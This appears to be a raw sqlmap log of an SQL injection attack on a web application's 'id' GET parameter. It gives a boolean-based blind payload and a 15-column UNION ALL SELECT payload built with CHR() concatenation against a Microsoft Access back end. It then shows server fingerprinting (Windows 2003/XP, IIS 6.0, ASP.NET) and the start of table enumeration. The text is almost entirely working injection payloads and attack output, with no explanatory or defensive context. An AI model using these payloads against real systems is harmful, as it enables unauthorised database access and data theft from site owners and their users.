 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=148 AND 8124=8124

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-7974 UNION ALL SELECT 64,64,64,64,64,64,64,64,64,64,64,64,CHR(113)&CHR(112)&CHR(113)&CH
R(122)&CHR(113)&CHR(120)&CHR(119)&CHR(98)&CHR(84)&CHR(85)&CHR(66)&CHR(89)&CHR(117)&CHR(99)&CHR(90)&CHR(1
13)&CHR(98)&CHR(106)&CHR(120)&CHR(113),64,64 FROM MSysAccessObjects%16
---
[08:14:53] [INFO] testing Microsoft Access
[08:14:53] [INFO] confirming Microsoft Access
[08:14:53] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[08:14:53] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'